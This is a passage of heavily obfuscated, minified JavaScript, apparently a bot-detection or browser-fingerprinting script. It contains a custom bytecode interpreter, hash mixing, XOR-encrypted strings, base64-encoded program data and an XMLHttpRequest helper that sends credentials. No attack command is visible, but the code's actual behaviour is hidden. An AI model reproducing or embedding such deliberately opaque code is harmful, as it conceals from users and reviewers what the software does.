cm(){this["c0"]=(this["c0"]&0xffff)*0x85ebca6b+(((this["c0"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Om=Xt;}function zK(x1,tt){var G={x1:x1,c0:tt,CJ:0,st:0,Om:w0};while(!G.Om());return G["c0"]>>>0;}function Cz(){return k.apply(this,[Tm,arguments]);}function rJ(){this["c0"]^=this["Nd"];this.Om=V0;}function g1(wE,kJ){return wE[n0[w1]](kJ);}function sd(){return LX.apply(this,[W5,arguments]);}function dY(rm,bE){return rm>>>bE;}function Nz(){return jw.apply(this,[VX,arguments]);}function HY(){return Yw.apply(this,[hw,arguments]);}function W0(QX,lX){return QX==lX;}function Wl(){return k.apply(this,[ST,arguments]);}function M1(){return L0.apply(this,[f5,arguments]);}function B6(){var AK={};B6=function(){return AK;};return AK;}function Td(){this["Nd"]=(this["Nd"]&0xffff)*0x1b873593+(((this["Nd"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Om=rJ;}function U6(){var pT={};U6=function(){return pT;};return pT;}function gl(){return pw.apply(this,[Q6,arguments]);}function Rd(){return r(cl()[A6(O5)]+'',lJ()+1);}function tl(Gl){return hf()[Gl];}function PE(){this["BT"]=(this["c0"]&0xffff)*5+(((this["c0"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Om=Y1;}function WX(zJ){return hf()[zJ];}function k(GE,Sl){var Rw=k;switch(GE){case H:{var Xf=Sl[VX];Xf[Xf[xz](Iw)]=function(){this[WK].push(this[IX]()&&this[IX]());};jw(SK,[Xf]);}break;case xm:{var Pd=Sl[VX];Pd[Pd[xz](R1)]=function(){this[WK].push(Fd(this[IX](),this[IX]()));};k(H,[Pd]);}break;case Tm:{var mX=Sl[VX];mX[mX[xz](mt)]=function(){var Xl=this[p]();var v5=this[p]();var O=this[p]();var gt=this[IX]();var qE=[];for(var zd=O5;ET(zd,O);++zd){switch(this[WK].pop()){case O5:qE.push(this[IX]());break;case pX:var YE=this[IX]();for(var n5 of YE.reverse()){qE.push(n5);}break;default:throw new Error(U6()[WX(Zl)](O5,Ym(w)));}}var lE=gt.apply(this[V1].N,qE.reverse());Xl&&this[WK].push(this[OJ](lE));};k(xm,[mX]);}break;case YK:{var vJ=Sl[VX];vJ[vJ[xz](lT)]=function(){var sX=[];var J6=this[p]();while(J6--){switch(this[WK].pop()){case O5:sX.push(this[IX]());break;case pX:var f1=this[IX]();for(var dK of f1){sX.push(dK);}break;}}this[WK].push(this[gJ](sX));};k(Tm,[vJ]);}break;case UE:{var VJ=Sl[VX];VJ[VJ[xz](Fz)]=function(){this[Dz](Ot.A,this[cf]());};k(YK,[VJ]);}break;case VX:{var vX=Sl[VX];vX[vX[xz](ZY)]=function(){this[WK].push(dY(this[IX](),this[IX]()));};k(UE,[vX]);}break;case hw:{var rl=Sl[VX];rl[rl[xz](E6)]=function(){this[WK]=[];Vf.call(this[Rf]);this[Dz](Ot.A,this[Mt].length);};k(VX,[rl]);}break;case CT:{var rE=Sl[VX];rE[rE[xz](Y0)]=function(){this[WK].push(f0(this[IX](),this[IX]()));};k(hw,[rE]);}break;case ST:{var PK=Sl[VX];PK[PK[xz](tK)]=function(){this[WK].push(this[OJ](undefined));};k(CT,[PK]);}break;case x6:{var Xd=Sl[VX];Xd[Xd[xz](EY)]=function(){this[WK].push(h(this[IX](),this[IX]()));};k(ST,[Xd]);}break;}}function zT(){return k.apply(this,[YK,arguments]);}function nm(){return LX.apply(this,[Et,arguments]);}function hK(){return pw.apply(this,[YK,arguments]);}function pl(zt){this[WK]=Object.assign(this[WK],zt);}function zE(a,b,c){return a.indexOf(b,c);}function Wz(QK,s6){return QK>s6;}function GT(){return Yw.apply(this,[sE,arguments]);}function Vd(Qm,T){var Cl=Vd;switch(Qm){case N6:{var T0=T[VX];var BJ=T[h6];var xK=f0([],[]);var Tf=v0(f0(BJ,Sd()),bt);var L=kw[T0];for(var xf=O5;ET(xf,L.length);xf++){var SY=g1(L,xf);var Bm=g1(mE.bz,Tf++);xK+=E(RK,[DJ(L5(Sf(SY),Sf(Bm)),L5(SY,Bm))]);}return xK;}break;case Rt:{var Uf=T[VX];mE=function(XK,Hz){return Vd.apply(this,[N6,arguments]);};return T6(Uf);}break;case J1:{var B5=T[VX];var fw=T[h6];var v1=T[kY];var zm=JT[pX];var rX=f0([],[]);var Rm=JT[B5];for(var bX=tX(Rm.length,pX);OY(bX,O5);bX--){var z0=v0(f0(f0(bX,fw),Sd()),zm.length);var Ld=g1(Rm,bX);var Lt=g1(zm,z0);rX+=E(RK,[DJ(Sf(DJ(Ld,Lt)),L5(Ld,Lt))]);}return St(AT,[rX]);}break;case lt:{var tJ=T[VX];var Lz=T[h6];var Ww=wJ()[mY(O5)](vf,Ym(UJ),KJ([]));for(var Mf=O5;ET(Mf,tJ[U6()[WX(w1)].call(null,pX,Ym(hT))]);Mf=f0(Mf,pX)){var UK=tJ[wJ()[mY(pX)](O5,Ym(O0),ZY)](Mf);var BE=Lz[UK];Ww+=BE;}return Ww;}break;case f5:{var mw={'\x41':cl()[A6(O5)](O5,Ym(Pl)),'\x4a':U6()[WX(O5)].call(null,Zl,Ym(x5)),'\x63':cl()[A6(pX)](r6,nJ),'\x66':cl()[A6(vf)].call(null,Zl,m0),'\x6a':cl()[A6(w1)].apply(null,[vf,Ym(qX)]),'\x6c':U6()[WX(pX)](r6,Ym(h0)),'\x7a':U6()[WX(vf)](Vz,Ym(k0))};return function(t1){return Vd(lt,[t1,mw]);};}break;case B0:{var I5=T[VX];var Rl=T[h6];var m1=f0([],[]);var P5=v0(f0(Rl,Sd()),GK);var EE=X[I5];var SJ=O5;while(ET(SJ,EE.length)){var Fl=g1(EE,SJ);var MJ=g1(dw.nz,P5++);m1+=E(RK,[L5(DJ(Sf(Fl),MJ),DJ(Sf(MJ),Fl))]);SJ++;}return m1;}break;case W1:{var Az=T[VX];dw=function(fX,ld){return Vd.apply(this,[B0,arguments]);};return Ol(Az);}break;case CX:{var LK=T[VX];gX(LK[O5]);for(var kf=O5;ET(kf,LK.length);++kf){wJ()[LK[kf]]=function(){var Gm=LK[kf];return function(YJ,km,Tz){var Im=ml.call(null,YJ,km,KJ({}));wJ()[Gm]=function(){return Im;};return Im;};}();}}break;case N5:{var lK=T[VX];Ol(lK[O5]);for(var Ut=O5;ET(Ut,lK.length);++Ut){U6()[lK[Ut]]=function(){var E0=lK[Ut];return function(d6,zw){var QY=dw.apply(null,[d6,zw]);U6()[E0]=function(){return QY;};return QY;};}();}}break;case vw:{var v=T[VX];var RT=T[h6];var Zf=[];var jK=Vd(f5,[]);var t=RT?Jt[Y()[tl(O5)](H5,w1,Iw,Ym(df))]:Jt[U6()[WX(Pz)].call(null,vf,Ym(wT))];for(var D0=O5;ET(D0,v[U6()[WX(w1)](pX,Ym(hT))]);D0=f0(D0,pX)){Zf[wJ()[mY(vf)](Pz,S1,OJ)](t(jK(v[D0])));}return Zf;}break;}}var Em;function V0(){this["c0"]=this["c0"]<<13|this["c0"]>>>19;this.Om=PE;}function X1(){this["st"]++;this.Om=tT;}function w0(){this["Nd"]=NX(this["x1"],this["st"]);this.Om=Qt;}function G5(){return Yw.apply(this,[Uz,arguments]);}function Dt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function J0(){return L0.apply(this,[CX,arguments]);}function X5(){return L0.apply(this,[k1,arguments]);}function Ql(){return Yw.apply(this,[W1,arguments]);}function q1(){return pw.apply(this,[h6,arguments]);}function b5(){return jw.apply(this,[Et,arguments]);}var Of;return jw.call(this,I6);function RJ(SX,Gt){return SX/Gt;}var MK;function At(){return pw.apply(this,[xm,arguments]);}function Sf(wm){return ~wm;}function Zz(){return pw.apply(this,[x6,arguments]);}function Xt(){this["c0"]^=this["c0"]>>>13;this.Om=g0;}function Y1(){this["c0"]=(this["BT"]&0xffff)+0x6b64+(((this["BT"]>>>16)+0xe654&0xffff)<<16);this.Om=xt;}function v0(KX,B){return KX%B;}function DJ(t0,JX){return t0&JX;}function Qt(){if([10,13,32].includes(this["Nd"]))this.Om=X1;else this.Om=BY;}function Ud(){return St.apply(this,[YK,arguments]);}var kw;function F1(){return L0.apply(this,[tE,arguments]);}function Wt(){return pw.apply(this,[hX,arguments]);}function jw(K1,Kl){var bl=jw;switch(K1){case I6:{Gf=function(jX){this[WK]=[jX[V1].N];};gX=function(){return vY.apply(this,[Vm,arguments]);};Em=function(z6,FE){return jw.apply(this,[hw,arguments]);};cE=function(WY,Qd,ZX,j5){return vY.apply(this,[Tm,arguments]);};mE=function(zY,D5){return vY.apply(this,[mf,arguments]);};wY=function(sT,YT){return jw.apply(this,[Rt,arguments]);};MK=function(){this[WK][this[WK].length]={};};vE=function(){this[WK].pop();};Od=function(){return [...this[WK]];};Of=function(AJ){return jw.apply(this,[tz,arguments]);};Vf=function(){this[WK]=[];};T6=function(){return vY.apply(this,[Q6,arguments]);};dw=function(dT,Hf){return vY.apply(this,[xm,arguments]);};RY=function(){return E.apply(this,[N5,arguments]);};Ol=function(){return E.apply(this,[YK,arguments]);};h1=function(){return E.apply(this,[SK,arguments]);};IJ=function(P6,Ew,gf){return jw.apply(this,[W1,arguments]);};St(D1,[]);n0=Dt();cJ();E.call(this,J,[hf()]);Ht();St.call(this,I6,[hf()]);X=z5();Vd.call(this,N5,[hf()]);Wm();St.call(this,YK,[hf()]);JT=x0();Vd.call(this,CX,[hf()]);gK=Vd(vw,[['zc','Jl','lJj','lAjjfAAAAAA','lAjzfAAAAAA'],KJ({})]);Ot={A:gK[O5],a:gK[pX],f:gK[vf]};;F5=class F5 {constructor(){this[SE]=[];this[Mt]=[];this[WK]=[];this[S0]=O5;LX(tz,[this]);this[U6()[WX(r6)].apply(null,[H1,sl])]=IJ;}};return F5;}break;case hw:{var z6=Kl[VX];var FE=Kl[h6];return this[WK][tX(this[WK].length,pX)][z6]=FE;}break;case Rt:{var sT=Kl[VX];var YT=Kl[h6];for(var U5 of [...this[WK]].reverse()){if(C(sT,U5)){return YT[bw](U5,sT);}}throw cl()[A6(Pz)](w1,Ym(OK));}break;case tz:{var AJ=Kl[VX];if(h(this[WK].length,O5))this[WK]=Object.assign(this[WK],AJ);}break;case W1:{var P6=Kl[VX];var Ew=Kl[h6];var gf=Kl[kY];this[Mt]=this[H6](Ew,gf);this[V1]=this[OJ](P6);this[Rf]=new Gf(this);this[Dz](Ot.A,O5);try{while(ET(this[SE][Ot.A],this[Mt].length)){var j=this[p]();this[j](this);}}catch(cz){}}break;case VX:{var rw=Kl[VX];rw[rw[xz](Z)]=function(){this[WK].push(v0(this[IX](),this[IX]()));};}break;case Et:{var Af=Kl[VX];Af[Af[xz](p5)]=function(){this[WK].push(C(this[IX](),this[IX]()));};jw(VX,[Af]);}break;case vw:{var Q=Kl[VX];Q[Q[xz](Qw)]=function(){this[WK].push(jJ(this[IX](),this[IX]()));};jw(Et,[Q]);}break;case mf:{var cK=Kl[VX];cK[cK[xz](Nw)]=function(){var VE=this[p]();var QJ=cK[cf]();if(this[IX](VE)){this[Dz](Ot.A,QJ);}};jw(vw,[cK]);}break;case SK:{var Bt=Kl[VX];Bt[Bt[xz](qt)]=function(){this[WK].push(this[c]());};jw(mf,[Bt]);}break;}}function Pt(a){return a.length;}function LX(Rz,l5){var Dm=LX;switch(Rz){case sE:{var Gw=l5[VX];Gw[H6]=function(dt,l0){var PY=atob(dt);var GJ=O5;var P=[];var vz=O5;for(var J5=O5;ET(J5,PY.length);J5++){P[vz]=PY.charCodeAt(J5);GJ=qz(GJ,P[vz++]);}Yw(td,[this,v0(f0(GJ,l0),dm)]);return P;};Yw(Rt,[Gw]);}break;case YK:{var vT=l5[VX];vT[p]=function(){return this[Mt][this[SE][Ot.A]++];};LX(sE,[vT]);}break;case Et:{var Qf=l5[VX];Qf[IX]=function(jt){return this[NT](jt?this[WK][tX(this[WK][U6()[WX(w1)](pX,Ym(hT))],pX)]:this[WK].pop());};LX(YK,[Qf]);}break;case x6:{var Mz=l5[VX];Mz[NT]=function(Hm){return W0(typeof Hm,B6()[bT(pX)](E6,b1,w1,Ym(tm)))?Hm.N:Hm;};LX(Et,[Mz]);}break;case W5:{var S=l5[VX];S[m0]=function(bJ){return wY.call(this[Rf],bJ,this);};LX(x6,[S]);}break;case hX:{var t5=l5[VX];t5[g]=function(Fw,c1,vt){if(W0(typeof Fw,B6()[bT(pX)](r6,V1,w1,Ym(tm)))){vt?this[WK].push(Fw.N=c1):Fw.N=c1;}else{Em.call(this[Rf],Fw,c1);}};LX(W5,[t5]);}break;case tz:{var ct=l5[VX];ct[Dz]=function(c6,Q0){this[SE][c6]=Q0;};ct[KY]=function(mJ){return this[SE][mJ];};LX(hX,[ct]);}break;}}function Y(){var GY=function(){};Y=function(){return GY;};return GY;}function pJ(){return pw.apply(this,[Kf,arguments]);}function rf(){return pw.apply(this,[pz,arguments]);}function Jl(){return Yw.apply(this,[Rt,arguments]);}var VX,tE,ST,h6,k1,Vm,n6,WJ,kY,x6,SK;function bY(){return jw.apply(this,[vw,arguments]);}var h1;var XX;function KJ(vm){return !vm;}function g0(){this["c0"]=(this["c0"]&0xffff)*0xc2b2ae35+(((this["c0"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Om=Yt;}var Gf;function jJ(Kt,nt){return Kt<<nt;}var cE;var wK;function qz(U1,r5){return U1^r5;}function QT(){return L0.apply(this,[Fm,arguments]);}function xY(){return Yw.apply(this,[tz,arguments]);}}();}break;case Hb:{kBf=OUf();xbf();Zx=Kp();Gbf=xdf();BV=Jb;Onf();}break;case bn:{BV+=R7;UBf[QL()[SA(Kw)].call(null,tk,Wh,Dl,D3)]=function(b6f){Ll.push(cnf);var sEf=b6f&&b6f[Xv()[pY(rw)](sO,gY,TV)]?function xx(){var pHf;Ll.push(O9);return pHf=b6f[JY()[YY(TL)](vv,sL,tl,xI)],Ll.pop(),pHf;}:function lx(){return b6f;};UBf[JY()[YY(rw)](LL,rw,R0(G3),zz)](sEf,JO()[bh(Il)](WA,GI,SO,Dr),sEf);var FBf;return Ll.pop(),FBf=sEf,FBf;};}break;case R7:{BV+=fU;hJ=function(){return Oc.apply(this,[Qd,arguments]);};CJ=function(){return Oc.apply(this,[Tn,arguments]);};mk=function(){return Oc.apply(this,[Gd,arguments]);};xC=function(GEf,Y6f,Jx){return Oc.apply(this,[bX,arguments]);};rR=function(VHf,g7f,QV,MEf){return Oc.apply(this,[LH,arguments]);};}break;case x6:{BV+=s7;h8f.s6=cq[Fl];Oc.call(this,E7,[eS1_xor_4_memo_array_init()]);return '';}break;case fN:{BV+=mX;RP.sb=Nt[x0];k4.call(this,WE,[eS1_xor_5_memo_array_init()]);return '';}break;case Gd:{SK.Bn=zD[rk];k4.call(this,XN,[eS1_xor_3_memo_array_init()]);BV+=FE;return '';}break;case CH:{xC.q8=JI[dc];BV=UG;k4.call(this,CH,[eS1_xor_0_memo_array_init()]);return '';}break;case ZX:{BV-=zU;Ll.push(UK);var DHf={};UBf[Qh()[gh(G3)].call(null,zj,jz,FXf,SO)]=rV;UBf[Xv()[pY(tl)](Uv,wl,k9)]=DHf;}break;case dH:{BV-=Lb;Ll.pop();}break;case EB:{rR.tE=EUf[gw];k4.call(this,E6,[eS1_xor_2_memo_array_init()]);BV=UG;return '';}break;case O:{var dSf=Hdf[HS];var Off=G3;for(var Wnf=G3;QP(Wnf,dSf.length);++Wnf){var Zbf=H9(dSf,Wnf);if(QP(Zbf,L5)||xY(Zbf,CX))Off=Uc(Off,SO);}BV=UG;return Off;}break;case Qd:{BV+=sN;CI.I7=Rt[vD];qq.call(this,IE,[eS1_xor_1_memo_array_init()]);return '';}break;case nG:{for(var Znf=SO;QP(Znf,Hdf[Ir(typeof Ql()[SL(tl)],Uc([],[][[]]))?Ql()[SL(Sj)](Km,kHf,R0([])):Ql()[SL(G3)](LT,Pr,G3)]);Znf++){var qBf=Hdf[Znf];if(Rr(qBf,null)&&Rr(qBf,undefined)){for(var fdf in qBf){if(lN[JY()[YY(Wh)](U0,CM,OO,B3)][Ir(typeof gO()[Uj(rw)],'undefined')?gO()[Uj(BO)](kx,zl,R0([]),RV):gO()[Uj(G3)].call(null,mO,Il,EA,PU)][JO()[bh(Sc)].apply(null,[Jr,Aw,TL,vt])].call(qBf,fdf)){BXf[fdf]=qBf[fdf];}}}}BV=ZU;}break;case jE:{var sSf=Hdf[HS];var Rbf=G3;for(var zbf=G3;QP(zbf,sSf.length);++zbf){var Ex=H9(sSf,zbf);if(QP(Ex,L5)||xY(Ex,CX))Rbf=Uc(Rbf,SO);}BV=UG;return Rbf;}break;case xH:{BV+=bN;var HXf=Hdf[HS];var cbf=G3;for(var cgf=G3;QP(cgf,HXf.length);++cgf){var C8f=H9(HXf,cgf);if(QP(C8f,L5)||xY(C8f,CX))cbf=Uc(cbf,SO);}return cbf;}break;case JU:{var fXf=Hdf[HS];var zBf=G3;for(var FWf=G3;QP(FWf,fXf.length);++FWf){var OXf=H9(fXf,FWf);if(QP(OXf,L5)||xY(OXf,CX))zBf=Uc(zBf,SO);}return zBf;}break;case sN:{Ll.push(nM);var kdf=Hdf;var Udf=kdf[G3];BV=UG;for(var cHf=SO;QP(cHf,kdf[Ql()[SL(G3)](B8f,Pr,rZ)]);cHf+=EA){Udf[kdf[cHf]]=kdf[Uc(cHf,SO)];}Ll.pop();}break;case NH:{var vnf=Hdf[HS];var KHf=G3;for(var jWf=G3;QP(jWf,vnf.length);++jWf){var Dnf=H9(vnf,jWf);if(QP(Dnf,L5)||xY(Dnf,CX))KHf=Uc(KHf,SO);}BV+=Fn;return KHf;}break;case z5:{BV-=fG;lN[bz()[Vw(Sc)].apply(null,[GWf,LA,v3,R0(R0(G3))])][QL()[SA(D3)](t3,Kv,SO,jz)]=function(sdf){Ll.push(QT);var mV=QL()[SA(Il)].call(null,AD,Sc,Mc,Ah);var L8f=gO()[Uj(Z0)](xK,XZ,OO,vZ);var Jdf=lN[bz()[Vw(Il)](WL,Fs,SZ,BT)](sdf);for(var Wdf,UUf,LBf=G3,Kgf=L8f;Jdf[QL()[SA(Sc)](xr,xw,ZL,XZ)](XF(LBf,G3))||(Kgf=bz()[Vw(D3)](nU,xw,nM,LJ),Ch(LBf,SO));mV+=Kgf[QL()[SA(Sc)](xr,R0(R0(SO)),Fl,XZ)](Ut(RZ,TI(Wdf,vc(gj,lF(Ch(LBf,SO),gj)))))){UUf=Jdf[JO()[bh(tl)].call(null,fJ,Dl,Wh,XY)](LBf+=Ngf(Fl,Il));if(xY(UUf,vWf)){throw new v5f(Ql()[SL(Wh)](ESf,VA,ps));}Wdf=XF(g9(Wdf,gj),UUf);}var kD;return Ll.pop(),kD=mV,kD;};}break;case QH:{BV=UG;var MWf={};var b7f=Hdf;Ll.push(WF);for(var q7f=G3;QP(q7f,b7f[Ql()[SL(G3)](PEf,Pr,D3)]);q7f+=EA)MWf[b7f[q7f]]=b7f[Uc(q7f,SO)];var bEf;return Ll.pop(),bEf=MWf,bEf;}break;case hH:{var pnf=Hdf[HS];BV=UG;Ll.push(dJ);if(Rr(typeof lN[OM()[C0(Il)](MF,EA,Sc,Sx,Aw,ND)],JO()[bh(G3)](pI,hj,rw,dv))&&lN[OM()[C0(Il)](Lh,BO,Sc,Sx,Aw,Z0)][JY()[YY(Z0)].apply(null,[R0(SO),B1,R0(R0([])),QEf])]){lN[JY()[YY(Wh)](sz,CM,CM,PU)][Ir(typeof OM()[C0(SO)],'undefined')?OM()[C0(SO)].apply(null,[EA,R0(R0(G3)),Tdf,t4,hff,ND]):OM()[C0(EA)](RZ,IY,TL,dBf,Zr,Cr)](pnf,lN[OM()[C0(Il)].call(null,EY,Fz,Sc,Sx,Aw,Ah)][JY()[YY(Z0)].call(null,R0(G3),B1,U0,QEf)],j7f(QH,[Qh()[gh(EA)](CM,Ns,Pp,Sj),Rr(typeof JO()[bh(SO)],Uc([],[][[]]))?JO()[bh(EA)](QT,NBf,Sc,ND):JO()[bh(Sj)].apply(null,[d8f,vBf,rr,zl])]));}lN[Ir(typeof JY()[YY(EA)],Uc('',[][[]]))?JY()[YY(LA)](Ws,jl,LJ,SO):JY()[YY(Wh)](dv,CM,Sc,PU)][OM()[C0(EA)].apply(null,[Fs,Fl,TL,dBf,Zr,ND])](pnf,Rr(typeof Xv()[pY(SO)],Uc([],[][[]]))?Xv()[pY(rw)].call(null,gj,gY,Tgf):Xv()[pY(Fl)].apply(null,[jz,sR,xQ]),j7f(QH,[Qh()[gh(EA)].apply(null,[vt,Ns,Pp,Sj]),R0(R0(hS))]));Ll.pop();}break;case XX:{var VV=Hdf[HS];var dXf=Hdf[hS];var rbf;Ll.push(tZ);return rbf=lN[JY()[YY(Wh)].apply(null,[qG,CM,BO,CEf])][gO()[Uj(G3)](mO,R0(SO),R0(R0([])),lV)][JO()[bh(Sc)].call(null,Ep,Aw,TL,Sj)].call(VV,dXf),Ll.pop(),rbf;}break;case cG:{BV-=In;var rV=Hdf[HS];}break;case YE:{BV=nG;var X5f=Hdf[HS];var gdf=Hdf[hS];Ll.push(BBf);if(Ir(X5f,null)||Ir(X5f,undefined)){throw new (lN[OM()[C0(Sc)](Kw,R0(R0({})),rw,jD,Cc,VA)])(gO()[Uj(rw)](Bgf,VA,R0({}),fr));}var BXf=lN[Rr(typeof JY()[YY(Z0)],Uc([],[][[]]))?JY()[YY(Wh)](Kw,CM,rZ,B3):JY()[YY(LA)](R0(R0([])),fEf,SO,GC)](X5f);}break;case F5:{BV-=Wf;var A6f=Hdf[HS];Ll.push(Bgf);this[gO()[Uj(Wh)](Zr,v3,v3,g2)]=A6f;Ll.pop();}break;case S6:{BV+=O5;var v5f=function(A6f){return j7f.apply(this,[F5,arguments]);};Ll.push(vq);if(Ir(typeof lN[QL()[SA(D3)](t3,tA,R0(R0([])),jz)],bz()[Vw(Z0)](nU,OO,VA,tA))){var Jgf;return Ll.pop(),Jgf=R0(R0(HS)),Jgf;}v5f[gO()[Uj(G3)](mO,sL,R0({}),hM)]=new (lN[ks()[Qc(EA)].apply(null,[nz,R0(R0(G3)),Sj,X7f,jz])])();v5f[gO()[Uj(G3)](mO,R0({}),Xt,hM)][bz()[Vw(sL)](lR,ZL,EY,R0(SO))]=bz()[Vw(Kw)].call(null,Dn,sh,R0(SO),nL);}break;case g8:{var vff=Hdf[HS];var THf=Hdf[hS];Ll.push(Y7f);if(Rr(typeof lN[JY()[YY(Wh)](ND,CM,zl,bM)][gO()[Uj(tl)].call(null,XO,R0(R0([])),D3,Z8f)],bz()[Vw(Z0)](ls,OO,qG,IY))){lN[JY()[YY(Wh)].apply(null,[BO,CM,Z0,bM])][OM()[C0(EA)](Xl,R0(R0({})),TL,zt,Zr,SO)](lN[JY()[YY(Wh)].call(null,R0([]),CM,v3,bM)],gO()[Uj(tl)].call(null,XO,nM,CM,Z8f),j7f(QH,[Qh()[gh(EA)].call(null,jz,Ns,QR,Sj),function(X5f,gdf){return j7f.apply(this,[YE,arguments]);},bz()[Vw(TL)].apply(null,[AZ,dc,BO,Zr]),R0(HS),OM()[C0(tl)](Dr,Dv,Z0,T6f,Iq,sO),R0(HS)]));}(function(){return j7f.apply(this,[S6,arguments]);}());BV=UG;Ll.pop();}break;case kU:{var Pdf=Hdf[HS];var m7f=Hdf[hS];var Bdf=Hdf[DW];Ll.push(Xl);lN[JY()[YY(Wh)].call(null,tl,CM,Ah,sBf)][OM()[C0(EA)].apply(null,[ql,qw,TL,hj,Zr,Fs])](Pdf,m7f,j7f(QH,[Qh()[gh(EA)](Dv,Ns,X7f,Sj),Bdf,Rr(typeof QL()[SA(hz)],Uc('',[][[]]))?QL()[SA(sL)].apply(null,[WHf,R0(SO),R0([]),Kv]):QL()[SA(gj)](nV,TL,Fz,kK),R0(G3),Ir(typeof OM()[C0(Sc)],'undefined')?OM()[C0(SO)].apply(null,[Wz,Yh,QR,pq,zC,sO]):OM()[C0(tl)].call(null,XT,BT,Z0,dC,Iq,ZL),R0(G3),bz()[Vw(TL)](Sbf,dc,Fl,R0(R0(G3))),R0(G3)]));BV=Nf;var R6f;}break;}}while(BV!=UG);};var hUf=function(AHf){return +AHf;};var xdf=function(){return [];};var wXf=function(kWf){return void kWf;};var Rr=function(mnf,Dgf){return mnf!==Dgf;};var FD=function(){return qq.apply(this,[IE,arguments]);};var fBf=function(){return qq.apply(this,[XN,arguments]);};var DWf=function(){var wV;if(typeof lN["window"]["XMLHttpRequest"]!=='undefined'){wV=new (lN["window"]["XMLHttpRequest"])();}else if(typeof lN["window"]["XDomainRequest"]!=='undefined'){wV=new (lN["window"]["XDomainRequest"])();wV["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof lN["Function"])this["onreadystatechange"]();};}else{wV=new (lN["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof wV["withCredentials"]!=='undefined'){wV["withCredentials"]=true;}return wV;};var RSf=function(){return ["W)FA>D9K","&A5]j\x00+9\v","\"G5]K","X/PN*","_","9Y\v","","ycNt5\x00\x40SN=h\vY&Y\x40","Xm4&1F\'Y","6","K8>E{UE4",";;i2","\x00S\x3fl","(U2","SXgG","\"p>>\x00Z/\x00_#f2\v\b-E5SG> ","_Q4\x3f\x00{$","\vO\"jO","<","!+5:X`\b]d><\x00F\',C)>\x00SW:;\vQ4","","Z\b[t","\v\'\\\v\\H<","\x3f^W99GD.l\x3f}vaBw7T","\'/LY\rW3","GM<","*\n\x40","$W2Dw9,=C\"","3","S\f_ 3<H\x3fP","!\'p","SK382TUW><\x00F","%Sn","NM\x3f7Q4G","=4","QV:8","6\\","J2E;Y\tQ\"\x00U\"\x40:\x40\x079I8Y","I%LB\"Y#","gh","p)(/R\x3fJQ7U*\x00S\bJ","L\x3fYW7\fS.","/7\x40","O8O\tQ.1[4","J(\fY#G\b7-#V3","j]","S5L\b",".X7Ip1X\tP/U=[7-n\b<{\bb$u([H4*.aXOp\"\x00\vU>Z3|c>B1\r\bbf$V!7G>BB5j#}:0v30eHn&\na\b1A<r+AsH;8\x07^a.\b\x00\x07U2Z7\tc6B1~\ba\ff$V!\'G=hB5b#~O0r34uHy)\nc;\b<l#6uA~H4;M^[.\"\x00U>Z4c>B1P\bbf+V!7G>BB5r#}:0v30uHn)b\na\b<A<r+AsHO;8^a.\b\x00\x07Z*Z7\tc-B1~\bf6f$V!;G=hB\r5b#~OP34uHh)\nb\b<A3uA|H4;(^q.\"\x00U>Z7\tc>B>r\bbf6V!7G:BB5n#}:0v34_Hn)/\na\b\x3fA<p+AsH;8^a.2\x00\x07UZ7\tc-B1~\b`\ff${>G=hB5b#*0r34uHx)\ncd\b<A<\buA}H4;8^i.\"\x00U>Z4c>B1X\bbf.V!7G\x3fhB5f#}:0v34\x00Hn)n\na\b3A<u+AsH$;8^a.2\x00\x07:JZ7\tc<B1~\bgif$V!G=hB5b#z:0z34uHm)\ne;\b<A<\x00uAtH4;^a.\"\x00U>Z0c>B1\r\bbf7V!7G\x3fBB5L#}:\f0v31uHn)3\na\b4A<qtAs3W;;S\f\nb7\b~m4|mFB1x$bNAtAsNk]ae7b#}3D\"*Z/uHnD7MP\bb!#14qCe:C}<mf#24s6k }c>x\f<b6cR!7V0~7\r(}}3n\tqwU8{7LB\x3f\f<ai>n#(\';O}<k$~#Hn$9>a&t,&bt\x3f|2OC}<h<0s\x07EE=l\'3l}<b\'14qB:>jjKjbueI7\n$>!}>v\fgNuAs0~7\r9H}}3n\b39c=h\t\nzenL<1u\x07\x3f+f&>a}\x07<\n6\x074_Iw)+av\tA/$u-\rkH>>j#jN\x00u\x074K,HF9<vdp)bbp<pLX7\r(}<i.}U>$9>a,z\bb$u+\x40j\b|>a}U$~\v\"|Ll$9>a%d)b7V(\bA>aSn\vD/U8{7=C8vF\bb$vtH-w<7\'M\x3f}9L$|.4c=n7{+avNA6f$14t-w<7\'K\"}<G+1Ur\x3f_:)Ia\x07}\x3fo\"%$u\x074q-`2>jeWl&\v\x40qCn7)>ai\tbfuAs*nKs","fE","N:D3D2E","`N;Y3N]u> ]),C)>","\\\tB<6L3","\\A","S[7>%>U\"S\rL(&1g","=Q4",");S\"kW2 $X#\x07F","*n}.h:b;v3})=g","W\tvG]x53]0\x40+\n_]","m.\x3f\x07Q4","",".F)$\fW#\"]D<G\x3fO\tQ:&\f[(","K: &[\"","E P","_ m","A1N8\nC>lJ5&","J!%",">E\rL/","[","","&SM/7`\x3fW","A\"F,Z\"WJ-8P#HGer>U5US\f_7\n","N+B7","\fN+","M[{R","TL67Ed3*F92\r","\ff","K26Q(","C9Q\rO>&\x00","!UG4%6W)W9]!%","R","\bM0<\nC(","[|","YU21\x00c)\x07Y]5!9\vA\x3fRQ","\x40\';","$]","73","7V","4B\fC6e$NQ","L+;R9QW> ","Q8","W4S\bJ3\"2E8H","6RL)J67","3\'Cq!wn8dxPB^-","!U4fB=#M&",".]","\f8L3]","_W\"!\"HSM/!","u",">M","\'#R7HQ","Q>4Q5","],]#>\vI Y","=","A8[\bB<7","\nN;20F","\x4037_]J<>s\x3f[B7","\x40H!9","\\\rL\vE","\nF9)b#V]","G3H2T5[6\x40\bV2+$R\x3fL\tL)","<Nc\tHng","0UP/","^5*\x40","\vR\'","Y\'4uu","<7`/WZ4\vI Y\x3fJ/!","P","4]\b","-6LTM/=\b","c\"\x07,7\x07P4D]7=.CD\x40.&\nF","+:T","] 3M","_+","Z\'#O","Q\x40+","\vXN","q(W","J/7U2\x40\\]=\"TvU5=\'M+4\v"];};var rh=function(C7f,JBf){return C7f==JBf;};var OEf=function(AWf){var r6f=0;for(var 